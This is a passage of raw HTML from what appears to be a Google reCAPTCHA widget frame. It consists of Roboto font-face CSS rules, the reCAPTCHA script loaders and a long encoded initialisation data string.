U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="eqpVV8XL5XDPnduj2WGaOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="eqpVV8XL5XDPnduj2WGaOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eqpVV8XL5XDPnduj2WGaOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OyI8OHwqzDuMKcw5/DoxkSw5vCs8KrwpILw6jCqijCm8OIwp7CusKDwqcYGyXCsFFIasOuecKgaMKCMcOeXsO7w6FQEAXDn8KWbMOWYwF3A8Krw4wLw63CmsKwwqcww6/DmcO7w7/Dml1sQxhaVDxpAS7Dl8Oew4rCrcO8WRZEAD/CtMKGKlJDw75ZeVhYw7QEeS9YHcK9w7/CojwjaMOmSsOhY8K2w7Zbw7PDrTZqw5vDpsOeYcKWFcKcI8O/wpw2RSDCk1/[base64]/DmMObw6IfbSjCkWHCnXQHwq9XZcKZB8KqBV7Dv8KfwpIawqZdXlXCo3vCo8K8GxtCAQwrOk3ClMKiwo45w5rClsKpwpwgDjczP34sY8O1KcOSw515ScKaw7kYwo5xw7nDiTzDgArCgsKcV30sw7/CrzdYw6/DpMKDw5wpw4VBGMKewrI3BsK/w7IEw5rDrsOMWMKew4HDnsOWSsKQNMK7W8ONJzfCuinDiCRBw4bCuC1WAUXCvcOGCMOXw5Vrwr00aMOvwpjDt8KmaTnCpzd1w5PDmSnDkmAUwrRUw5/ClU8uXi4mw5HDuX9RwpLDp8K0w4ICwpghw5DCk8K+RDQxMwjDm39wSMOHKMOZR0rCnMOdeEp2w5DDnsOPw7nCp1PDhcKJbU4MwoFqwqfCvETDjcOWw4PCrsKfwpLDvsK7wpRWdcKaPnh/wpckUGRhw6sQwq7CqMO5w61zB8KOSsODDMKpE1fChXHDuwMtw7vCtsOzbjcUQmrDjxIgL3/CkMKYT0rDijnDlUbCkmoNw6RabD/Ct8OTWcKNw6fCpMK1w5XCqmU/JMKOVyHDocKww5/CjyHCuCrClsOyXMO9VcKNw4tbwr/CuB5KBnhHw417wpxRMHdwTkhnw4Ivw6FMw53DpGIWC0/Cl8K3w6tZw4YBw6zCssKwwqPDisKdScOPeDBkw6RQwpkuw6EGw5YtwpvDkQPCvEnCm8O5w4U+HWRFworDq8KWccOjcVEYwrc3FzgiFsOpcB8wa8O0ecOOw6bDrcKHZHLChcKdSydTUXRXw7/CkSbCi2zDlWoTX8O/cwHCq2xfWMKoDMOANMORw6LCnsKONEYcw4zCtsOmw68eUExbd1TCiwF5w6XCmMKvdUTCpENeLxbDs3rDkcKAIjFaG33DumNKw5UqwojCtMOzworDs1DDk8KcJsOZw5HCvSELwq/Cg2XDoXEWdgjDtxE1wp0zNsOMw44tw7lXwrANw7Qcw7tvS8O9w4I4w7zDgRcFQDbCn8KQb8OpI8Obw54GYMKxVxbCl20AwoHDgR7Dm35PwpEtw6tWCjMmDjzDmRDCn8KKKMO2ay/Dk8KuwppGKQB6w4XCscK0XQfDojtmwqzCh8OGw4/[base64]/DkDfDq8KxE2rDiGjCt8KAa1sDw6cBw7QcIsOpZEByw4PChHzCgsKmDEjCgnLCnTFUwpnDl07ChcOTwrnCvB5vV8K7B8Kpw4A0aMKUw4xBY8KNwpHDpwtvX342Hm7DpiI7wooQflsrcV0Qw44wwrnDizR3Y8OiSwTDqQHCsF/DtcKmdMK7w4J1SCQYwpw/VXURS8O9T1cUw4/DmGpNw690TcK3bA8IVMKQw4vDgMKYw4vDhsOIacOSwolcQsKBw7LDicOtwpbDukwOWRLDnmwJwqTCvm3DgTEvwrUOPsONwq7DuMO4w6XCs8OUM1jDiAovw4TDmMOFE8OHw5w/w5bDrW/DrS/Dp13CpGJpe8O6cy/Dhgduw5LDrV4ywpxzw60IHX3DmMOoLMKVe8KRdsO8RsKxQMO3cgpqBsKuW8OKT21zw5rCryXCs13CgxTCoEjDskNow5Q7FMOqYkdVwpHDmyBVGmTCh30KwoTDv0fDpsK3w6jCjVYtw6DChTg5wqjCjcOKwoTDkcKGOk/CnsKACxAuwq8RwoViwo/DikTCnwHDiVNbccKdw7o1UcKcwq4Dc1bDqsOdGjxUEsOXw6rCtQvCnDkxIVVNw6bCncO6QsOkw61GwoN8wpgtw4ROW8KKw5XDmMOGBxrDqsOMwqfClMOLI3XCiMKnwpnDvlDDhm3Di8OtZzEBfsK7w6Bqw7fCsX/DscOOKcKseSPDlFvDqMKTF8O0AVgJw4s9fsOnwoEpM8OXPgo/wrXCm8Onwqp9woMeU0zDi38CwojDrMK1wq/DpsKDwoFBND/CrMKmNXxWwrHDrMKJWhQGAcKbwojDmy/CkMOeHltbwofCmsKbZsOzUUzDn8KAw4fDjsKXw5PDiVh8w4FAVjdpw6VID0JwHiDDkMKvKT7CtmfCoRTDvsOjOhTCqMKgLWvCgmHCnCJBZsKUw7TCs2HDu1IPMk7Ds2/[base64]/DlHnDsDTDmcKLeB/DncOeworDkMKywqgGEDMvw40rCMO8Q8OkHkzCnMKRwqzCpMOKJMOWwrULKMOowqDCncKQw5ptDcKKecK/eRzCoMOFwpEcwo9BwqPDqV/[base64]/[base64]/Cmgc6w5/DgcKAw5oOOMK/w6zDssO1KMOzw73DljDDkQ8Db8KTwrYDw6tdNsKfwrwQeMKkw7bCl2pIOgbDrDg5YltVwrXCjVHCh8Kxw4DDnDBxJcKZYBPCgE/DpwvDgRrCvknDicKmw7DDowZ5wqo/PcOFwpHCgkXCh8OhLMOMw7nDijc8ckrDvMOQwqrCmWUyKnbDncKfe8Kyw50kwp7CtMKTRkTCkH/DvRPCvsKfwrzDpn83XsOSb8ODAsKbwr1KwrfCrSvDicOlw74PA8KiQ8KCcsKdWsKlw5Vdw7h8wol1X8OpwoLDiMKHw7VpwqvDocObw5pSwpAXwrIpw4rDpXBGw5svw7fDr8KLwpPCmhvCg37CiwzDtjTDtMOKwqfDlsKmwpRFAxM7A3xhQm/[base64]/[base64]/DoznDo0IrR8OfwrXCrhHDrS0ywoPDucO9wrfDssOnDQXClsOJwoUew5DDqsOXw4bDuRzDtcKZwrfCuxrChcKVwqTDjljDrMOqZBfCu8OJwqrDtn3CgTvCsSA8w7FNEcORQMOuwqTCnz/[base64]/Dq2M2w4PCtMOXwoU/w7PCqsOjesKUCsK6wpnCmsO5Km8BEmnCqcOoCcOXwpcTGcKmCU3DmMODW8KANzjCl3XDmsOew6/Cq3HCjcKpF8Kmw7vCuiQ6CDHCh3ApwpXDqcKZTsOocMK/QsKew6HDhXvCpcKOwrnCs8OuJGk4wpLCi8OEwobCjEV0RcOvw7fCiRlZwoHDhsKIw7vDocOdwoPDmMO4OsOzwqXCjF/[base64]/wqjCmMOTw6jDvMKnF2oDw50ZaBTDoGPDq8OjUMK8woDDlB3Dp8Olw5Nrw4cJwqpiwrpow47CnBN+w4IJSTF6wpnCt8KMw5bCk8KawrXDu8Kqw5BIR0suYcKww7UKfnYpPgB1bFrDmcKtwpE8CMKew6kIRMK8cmHCiBzDncKRwp7DuHALw4/CoRZWXsOKworDkUMeRsOyQGzCqcK2w7fDhMOkLMKTRMKcw4TCmzzCsiNhFi/DicKfCMKpw6jCm03Di8Kbw7lFw6bCllPColDCscOMccOZw6sxd8OPw7bDrsKJw5RnwqPDpnfChC1uV2AoFHcbZMOKa03CqCPDqcOVwqHDgMO3wrkMw6DCti5vwowBwojDnsKCNw19HsO+SsOwRMKOwqTDucOIwrjCnHXDlFBeQcOsU8Kjc8KSTsOCw6/Dky43wq7CtT1+wrFuwrAhwoDDh8OhwqfDq3/DsVLDiMO+ainDmgLDg8OUC24lw6VCw4DCoMOYw4xEQSDDrcOMRVZlQxwNa8O+w6h0wqBYPzhnw6lHwrLCscOKw4HDuMOPwrB7SMK4w4lfwrPDqcOfw79IRMO1Qg/[base64]/[base64]/Cl8K0bcKPcTkcLsOwMGrDgcKlw6x8fQPDhQrCoSrCqcK8w4/DkS/DpzXCkMOIwroAw7FuwqF7wpDCpcKmwo/CmTxdw6pVPC7DgcO0wr8wU08HdDt0SmTCp8KVfC8SKzlUJsOxG8OSEcKfbRXCisOBKg7CjMKhJ8KHw53DgCgqCRtNw7svV8OUw6/Ckw1CHcK/cS/Dm8KWwp5bw6pmG8OXFBnDmBjCjQMdw6IlwonDhMKSw47CnWcSLh5eVcOTFsOPCcOswqDDuXxJw6XCpMO9bygHdMKjc8OWwpfCosOzdjHCtsKTw7RvwoMMRRDCt8KIby3DvWpGwoTDmcKoe8K9w43ClVEzwoHDqsKYHcKaJ8OswqB0IW/[base64]/CggDCkFkowpvCvMOWQRLDpcKyw4NqLMO0AwPDqhHDssOAwoTChT7Dn8KxBwzDnjrDiTNjScKQw4UlwrQ/w7wfwrN5wrsKa29JMV1MRcKnw6PDkcKoLH/CllvCpsO6w7VZwrnCh8KNKkHCvntZbsOGPsKYDTvDriIuPsOuczHCs0rDilUGwp45Q1fDtw15w7YtdCTDtm/DsMKLTQ7DtUzDl0bDvMOuMX8lFmEbwqtNwoAswqlMahJ/w4rCp8K2w5vDtgMPw74UwpXDncK2w4QJw4DCkcO3V2YdwrpaaDsHw7LCokxISsKgwpLCmFpjVG/ClhN3wpvCsh9Vw7TCicKvYgJdBAjCkxnDjjdIdxlgw7JGwq81FsOqw67CgcKUR1UGwq19dC/[base64]/wqzCnsKPQsOOcMKdflhIwptJw4jDlj7DrMObIcKnw4VIw43CmzFBJmfDghfCgngxwoTCnmghIxTDk8KmfCpGw4NRFMKnGX7CsDp/LsO8w5R3w67Dl8KYVQLDnMKvwo5VJ8OCdHLDnAAQwrx1w4VDJU8AwpLDvMO9w5QiLHx6LGXCh8KnIMKMTMOnw4poNDohwpMew7fCiFovw6rDtsK7K8OSFMKbPsKccU3ClXFfYVnDisKRwpg2MsOiw5bDqMKbclHCsibCjcOmPMK5woQDwpTDscKAwq/[base64]/[base64]/U8K+fmp3wrEgwqPDnnVeb1HCjWrCnMOOw6kbIsOTwp0vw55Yw4fDgcKwDXBBw6jCr2INLcKlN8K4AMKqwrDCrW8uS8KQwpvCtMOWPEFvw5zDr8OWwrZGaMO7w5TCsCNHUnXDow/Dk8Osw7gIw6LDuMK3wpLDmxzDkkXChg/Dl8OlwphLw6FfRcKbwrV3by0qVcKtJ3Z0ecKrwpVow7TCogjCj2rDo2nCicKFw4LCvULDl8KEwrjDtUzDp8Ktw4bCjR5iw4QLw4hRw7I+Vl4wHMKEw40swqnDicOlw63DncKvZS/[base64]/CrMOuwrjCoMOxNiJTw6HDuhNMQBrDqmTDpk0NwqxBwrPDvcOPLwxZw48rZ8KTGgnDpn1BbMKzworDpyzCj8KUwrgEfyfCpltrOU/CtXs2w6vDhHArwo7DlsKgHGjDhsOdw53Dt2JiJ35jw7duNGXCl2U1wozDj8K6wobDkkvCqcOKaCrCt2HClXNpJ1s4w7oSX8O4dsKSw5HDnQTDnmzDilh9cV0Twrs/XsKZwqlxw68RQk4dLsOeZmjCusOOW38nwovDhn7DpEzDhBDCvER+TW0Dw6FSwrnDpGfDoFfCrsOqw7k+wovCjVwASgpEwqvCvWUuImV2AhfCksOfw58zwoE7w6E+NMKSBMKZw74EwoYVB3/DncOaw5tpw53CmBgdwpMtbsKdw5zDt8ObYMO/[base64]/[base64]/d0VBWGItwpLDpytbw7rDrsOwe8OpwoDDnEl6w6p1T8K9wqQiYTxCK2jCpnbCtVhtXsOBw4ZlQcOawqUrRAzCkG8Hw6zDuMKVOsKtC8KPDcODwpbCgMK+w49Gw4N9QcOaK1XDhR03w6XDox/CsRQYw7paBcOdwqs/wp/DpcOnw7hbYBkNwrfCm8O9aFXDlsKnHMKcw4gjwoExEcOeRsKmKsO2w7Ixe8OmF2nCiX4AXGIkw4HDvkkgwr7Ds8KUNcKKb8ORwoTDocOybkPCiMOnHlxqw6zCiMOobsKweHvClcKyUCPCvMKsw5xHw4hKwonDpMKSRH1sd8O/Xn/[base64]/w5kCwrofwqAFwrZiwrzCmyTDqnZ3Jx9hEyzDvcORbcOkXHHCn8Kww45AKyo7KMOZw4gVA0ZswrtxF8O0wqYVJVDCsEPCoMK3w7xgc8KYLMKWwpTChcKSwoMGSsKHUcOAPMK6w7ksAcOcIRp9JsOtIU/DucOIw4kANsObMHvDv8KxwrzDhcK1wpdeYGZEATUHwqHCvyAiw54HOWbDmgXCmcK4KsKPwonCqgAcP2LDhE7Cl13DicKTS8KTw5jDimPCrj/[base64]/Fwp/LHzDi8Kdw7YISmDDtMOTQMKlwqTDs8KvQMO6YCHDjwPCmnkxwqXCiMOhKxnClsOgOcKEwq4HwrPDrX5Mw6pxODwbwpDDlWPCtcKbIcOzw6fDpsOiwr/CgibDgcKgdsOxwoc3wqjDqMKew5fCnMOwasKiX1RWTMK3IyfDihjDs8KHMsORwrPDtsOmNQ8ZwqrDuMOvw7sjw5fCpxPDlcOWw4HDnsOHw4DCtMKvw65pOQ98YTLDi291w78iwqkAEm1fIg7Dk8Oaw43DpSPCscOqNyDCmxzCk8K9I8KRUl/CjsOaUMKLwqJacA5WMsKEwp5Mw5HCkT1KwoTCr8KaNsKNwqEkw4IYJsOPCR/Ck8KLIMKQHQ9uwpPCp8OwJ8Kkw4Elwq9cSTVuw4DDnS8IDMKGN8KNbm1gw4ESw4bChMOhOcOUw55DJMK1N8KDRBh2wo/CgsK+K8K6FsOOdsKPTcOOQsK5Bz0JJMKpwp8vw4/[base64]/CkVIWE8OJw6MSRsKxw6JFRSJzwoRiw5bDtW5rbMOzw7DDksO+JsKWw5lLwqpNw7BVw5ByeCMlwoTCgMKoCCLCmz5ZXcKsC8KrNsKhw7UBOhrDqMOjw7nCncKgw43CgD7CjBXDhjzDuW/[base64]/DuHrCksKhHjjClEDDicONH8OMJCAZw5MqwpBRIHbCggp8wrURw6d5D3YGa8K+CMOISsK9MMOzw7pgw6/CtcOgJVDCpg97wrgkJ8Khw4DDmn15d1bDugPDhgYzw6zCkxVxdMOtJWXCsnfClmdkWy3CusODw5RmLMOoAcKqw5FJwoEdw5YbNkYtwofCiMKdw7TCpXR7w4PDh3UtHyVQHcKFwpXChG3CgCUSwo/CtwMzYAcsJcOXSmnCrMKew4LDhcKNaQLDjmVsS8KnwqcZBFbDqsKHwqhvCnd0fMKsw47DszjDi8OTw6RXc0DDhXRCw7wLwrFiK8KwCA7DukXDnsOLwpUVw7lJPjzDucOzZ0PDmcOIw73CisKsSTtiEcKgw7XDkmwkQEYxwqM/LVTCn1bCrCV5U8Ocw7dcw57Du2jDkUXDpAjDl3nCgXfDqsK8S8KUPy0Hw6grISsjw6Yrw7oDIcKcMUsAYF83JjgMwpbCvWfDliDDgMOgw6Enw7smw7LDpsKIw4dtacONwoDDvMOoWiXChXPDvsK1wrA5wo8Pw4MSG2TCsjFww6YTUh7CuMOtAcOodE/CjEwKCMOawqUzSksiFcKAw6rCgSdowpDDp8KHw4rDmsOOHQIGXsKTwqPCt8O6XjrClsOrw6jCmAvCtsO8wrnCm8KMwrJNEy7Cl8KwZMOVFBHCnsKBwqTCqDANwpjDjWIwwoHCqCc7woTCpsKLwrN2w7tGwpPDh8KZG8K/wrHDridLw7oYwogtw6nDmcKjw7cXw4xhKsOsJ2bDnFDDpsOqw5Umw6daw4UUw5U3XwxYEcKZPsKCwoclOlvCrQ3DucORQV86F8KsMWdjw6MNw73Dl8Ocw6PCuMKGM8OeW8O6U1DDh8KQD8KEwq7CjcOAJ8OSwr/Ck1DDsizDuwjDhmkEesK8RMKmcWbCgsKDGlBYw4rDpCDDjVdTw57Cv8KJw6oAw67Cr8KjL8OJI8K2c8KFwrUFC33CoXlIIQbCkMO0KT0EVcKDwpwnwoo6ScO7w5pOwqwMwrlLB8O7OsK9wqFCVS08woFGwrfCjMObTcOXahvCksOqw5duw7/DkcOeRsOXw4/DvMOTwp8gw4DCpMO+GG7DgkcFwpbDo8OpUm1lQsOmBHzDv8Kbw7hnw6jDk8OWwosXwr3Cp2pTw7RNw6Q/wrInUT/[base64]/Cu8KhUcOjYsO+FsKNJcOLwpV8MAfDqcOBAx7DkcKyw4cAF8O2w5N6wpPCqnVswp7DgWcWHMOAXsOTTMOKZ3/CnWbDoyl1wrzDuFXCsn8qPXbDlMKxO8OkejHCpklyKMK9wrNzMwvClQBUw7Jmw6PChMO7wrF8WW7CuS7Cv2Inwp3DjhsKwpTDqXF0wqXCvUY6w4jCowMrwrwWw74cw6NIw7ZJw49iKcK+woPCvFDDu8OZYMOXScKLw7/[base64]/Dg8KGw5MINsKfJ8KCCsK/w6xgWMK6w5rCuMOcO8KiwrbCmMO+G0nDp8K/w7kiR2nCvzzDvlsNDcOkAlQmwobCt2PCisO1HmjCjQZiw45Nw7TCq8KOwprCncOjdCDCt3TCpcKXwqvCucO9f8Otw7k0wrHCuMK5PBEjc3hJOsKWwqXCnkvDi1vCrCJswo0/wrPCm8OlBcKNNw/DtU4KYMOpwrrCsE53WF19wo/DkTBUw59qSzjCoxTDh2ReJcKbw7XDgMK7w4YbBUfDhMOAw53Ct8OxH8KPSMOhL8Ksw63DhVrDpyHDtMO+DsKgPQDCvyJ3LsOOwpU2EcOlwowqPMOsw7puwq0KGcOewqLCosKhUypww5/Ck8KEXC7Chl/Du8OXMTDCmTpMCStqw6/DjADDvADDmGgLBkDCvAPCvFFbO2wjw6zDssOFYVjDp19UFxlqJMK/wqbDqVs4w4Uxw7Byw4Q1wp3DssKPMBzCisK6wpkuw4DDpF05wqBJCkJTRVDCjzfDoWQdwrghdsO7XxMiwrzCocORwo7DoSAaD8OYw6xvX0MywpXCi8KwwqvDncOtw4XCi8KjwoXDusKaYFBvwq7CkTZ1OQPCuMOPHMOBw5rDu8O5w6lmw7bCpMKvwp/[base64]/w7HCmsOhwqHCvMOrwovDuRbDqMOew5zDumnDsXTDl8KIAiJawr1LY0HCisODw5bCmnfDhWvDusOMGCQHwqRSw7YuWCoVYSk9LGEAE8OwEsKgOcKhwpfDpA3Cg8KGw5dmQCV0HX3Cn0kYw4DCjMK3w5jCvHYgwq/[base64]/wqrDjsOZwpvDncOaNhnDqsKoQzLCoMODwqsfwrnDmMKcw4FcVMOvw5tXwoYrwoDDiyIMw4RTasOqwq4KOsObw57Cr8ODw5Yowq7DhcOIQsKcw6hWwqHDpi4NO8KFwpQ9w6fCskHCijrDrXMfwqZiUnfCl1fDoAcPwozDi8OPbiR/w7BDM0jCmcOzw4zCrxHDoDHDvTDCscOLwplkw5Ypw5fCqF7CpsKKdcK9w54PWndow4MYwrt2fw1PRcKow51Gw7LDvA5kwq7CvVzDhlnCgEF2wrvCq8K7w6vDtiw9wpBCw4pEPMO4wonClcO0wpvCucKYUkIrwrzCv8OrLTTDgsOEw4QNw6fDvsKqw6IVUnfDiMOSJA/[base64]/ScOQLcOqYMOzwqLDmGPCq00GCMOwGTvCqsKYwoDDhGpjw6hkEcO7HsOGw7/DnC1Ew7DDuGx2w6jCs8KawozDrMOkwr/CrQ3DhAxjw6jDjgnCl8KpEH4zw6/DssKtAHDCmMKtw7siVE/DilbDo8OiwpbCuUwnwqXDpEHCvcO/wo9Xwq4Rw4fCjRUuNMKNw